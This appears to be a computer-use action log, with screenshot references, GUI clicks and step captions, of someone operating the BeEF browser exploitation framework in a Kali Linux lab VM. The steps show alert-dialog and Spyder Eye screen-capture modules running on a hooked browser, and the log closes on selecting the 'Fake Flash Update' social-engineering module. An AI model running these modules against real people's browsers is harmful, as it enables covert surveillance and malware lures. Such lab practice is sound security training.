
{"action": "left_click", "coordinate": [210, 259]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "alert"}

{"action": "type", "text": "alert"}

Step: Execute Create Alert Dialog with the default 'BeEF Alert Dialog' text
{"action": "left_click", "coordinate": [240, 273]}

{"action": "left_click", "coordinate": [922, 451]}

{"action": "mouse_move", "coordinate": [375, 162]}

{"action": "mouse_move", "coordinate": [561, 154]}

{"action": "mouse_move", "coordinate": [516, 144]}

Step: Switch back to the Kali Linux VM window from the VirtualBox taskbar
{"action": "left_click", "coordinate": [697, 453]}

Step: Execute Spyder Eye with the default Repeat 1 and Delay 3000
{"action": "left_click", "coordinate": [228, 273]}

{"action": "left_click", "coordinate": [921, 451]}

Step: Re-execute Spyder Eye to capture the 'It's working' page, then clear the 'spyder' filter
{"action": "left_click", "coordinate": [947, 456]}

{"action": "left_click", "coordinate": [946, 243]}

{"action": "key", "text": "BackSpace"}

Step: Expand Chrome Extensions and Social Engineering in the Module Tree, and select Fake Flash Update
{"action": "left_click", "coordinate": [180, 273]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [179, 399]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
